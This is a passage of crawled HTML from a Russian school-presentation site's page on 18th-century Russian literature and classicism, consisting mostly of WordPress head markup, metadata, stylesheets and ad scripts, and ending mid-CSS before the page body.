

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://volna.org/literatura/obshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma.html
body_size: 30788
content:
<br />
<b>Warning</b>:  call_user_func_array() expects parameter 1 to be a valid callback, class '' not found in <b>/home/webadmin/volna.org/wp-includes/class-wp-hook.php</b> on line <b>324</b><br />
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">

<link rel="icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
    <title>Презентация - Общая характеристика русской литературы XVIII века: Классицизм, особенности русского классицизма</title>
    <!--[if lt IE 9]>
    <script src="https://volna.org/wp-content/themes/volna/js/html5.js"></script>
    <![endif]-->
	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<meta name="description" content="Слайд №1 Слайд №2 «Еженедельная газета «Нью-Йорк Таймс» содержит больше информации, чем человек 18 века смог бы воспринять за всю свою жизнь»Слайд №3" />
	<link rel="canonical" href="https://volna.org/literatura/obshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Презентация - Общая характеристика русской литературы XVIII века: Классицизм, особенности русского классицизма" />
	<meta property="og:description" content="Слайд №1 Слайд №2 «Еженедельная газета «Нью-Йорк Таймс» содержит больше информации, чем человек 18 века смог бы воспринять за всю свою жизнь»Слайд №3" />
	<meta property="og:url" content="https://volna.org/literatura/obshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma.html" />
	<meta property="og:site_name" content="База готовых презентаций PowerPoint для школы" />
	<meta property="article:published_time" content="2014-11-17T10:19:05+00:00" />
	<meta property="article:modified_time" content="2014-12-17T08:53:20+00:00" />
	<meta property="og:image" content="https://volna.org/wp-content/uploads/2014/11/obshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma0.png" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="374" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Виктория" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Виктория" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://volna.org/literatura/obshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma.html#article","isPartOf":{"@id":"https://volna.org/literatura/obshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma.html"},"author":{"name":"Виктория","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658"},"headline":"Общая характеристика русской литературы XVIII века: Классицизм, особенности русского классицизма","datePublished":"2014-11-17T10:19:05+00:00","dateModified":"2014-12-17T08:53:20+00:00","mainEntityOfPage":{"@id":"https://volna.org/literatura/obshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma.html"},"wordCount":277,"commentCount":0,"publisher":{"@id":"https://volna.org/#organization"},"image":{"@id":"https://volna.org/literatura/obshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/obshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma0.png","articleSection":["Литература"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://volna.org/literatura/obshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma.html#respond"]}]},{"@type":"WebPage","@id":"https://volna.org/literatura/obshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma.html","url":"https://volna.org/literatura/obshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma.html","name":"Презентация - Общая характеристика русской литературы XVIII века: Классицизм, особенности русского классицизма","isPartOf":{"@id":"https://volna.org/#website"},"primaryImageOfPage":{"@id":"https://volna.org/literatura/obshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma.html#primaryimage"},"image":{"@id":"https://volna.org/literatura/obshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/obshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma0.png","datePublished":"2014-11-17T10:19:05+00:00","dateModified":"2014-12-17T08:53:20+00:00","description":"Слайд №1 Слайд №2 «Еженедельная газета «Нью-Йорк Таймс» содержит больше информации, чем человек 18 века смог бы воспринять за всю свою жизнь»Слайд №3","breadcrumb":{"@id":"https://volna.org/literatura/obshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://volna.org/literatura/obshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/literatura/obshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma.html#primaryimage","url":"https://volna.org/wp-content/uploads/2014/11/obshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma0.png","contentUrl":"https://volna.org/wp-content/uploads/2014/11/obshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma0.png","width":500,"height":374},{"@type":"BreadcrumbList","@id":"https://volna.org/literatura/obshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://volna.org/"},{"@type":"ListItem","position":2,"name":"Все презентации","item":"https://volna.org/main"},{"@type":"ListItem","position":3,"name":"Литература","item":"https://volna.org/literatura"},{"@type":"ListItem","position":4,"name":"Общая характеристика русской литературы XVIII века: Классицизм, особенности русского классицизма"}]},{"@type":"WebSite","@id":"https://volna.org/#website","url":"https://volna.org/","name":"База готовых презентаций PowerPoint для школы","description":"Большой сборник презентаций в помощь школьнику.","publisher":{"@id":"https://volna.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://volna.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://volna.org/#organization","name":"volna.org","url":"https://volna.org/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/logo/image/","url":"https://volna.org/wp-content/uploads/2019/10/logo.png","contentUrl":"https://volna.org/wp-content/uploads/2019/10/logo.png","width":250,"height":93,"caption":"volna.org"},"image":{"@id":"https://volna.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658","name":"Виктория","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","caption":"Виктория"},"description":"Образование - это пособие для ума по законам природы.","url":"https://volna.org/author/admin"}]}</script>


<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента" href="https://volna.org/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев" href="https://volna.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев к &laquo;Общая характеристика русской литературы XVIII века: Классицизм, особенности русского классицизма&raquo;" href="https://volna.org/literatura/obshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma.html/feed" />
<link rel='stylesheet' id='box_css-css' href='https://volna.org/wp-content/plugins/modesco-author-box/css/box_style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://volna.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://volna.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://volna.org/wp-content/themes/volna/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://volna.org/wp-content/themes/volna/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://volna.org/wp-content/themes/volna/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.js" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.easing.js" id="jquery.easing-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js" id="wonderplugin-gridgallery-lightbox-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js" id="wonderplugin-gridgallery-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","security":"51983cb3e5","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://volna.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://volna.org/wp-json/wp/v2/posts/61568" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Fliteratura%2Fobshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Fliteratura%2Fobshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="5e737b03e7c0d0fd" /><script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #868686; }
</style>
	<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-32x32.png" sizes="32x32" />
<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-180x180.png" />
<meta name="msapplication-TileImage" content="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":"#colophon","bottom":"10","ajaxUrl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/volna.org\/ip.html","get_ip":"https:\/\/volna.org\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
